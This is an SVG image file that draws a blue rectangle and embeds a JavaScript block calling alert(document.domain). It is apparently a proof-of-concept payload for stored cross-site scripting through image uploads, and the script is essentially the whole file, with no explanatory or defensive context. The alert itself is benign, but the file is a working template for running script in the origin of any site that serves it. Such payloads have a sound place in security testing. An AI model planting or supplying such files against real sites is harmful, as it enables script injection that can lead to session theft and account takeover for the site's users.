 <?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">

<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
   <rect width="300" height="100" style="fill:rgb(0,0,255);stroke-width:3;stroke:rgb(0,0,0)" />
   <script type="text/javascript">
      alert(document.domain);
   </script>
</svg>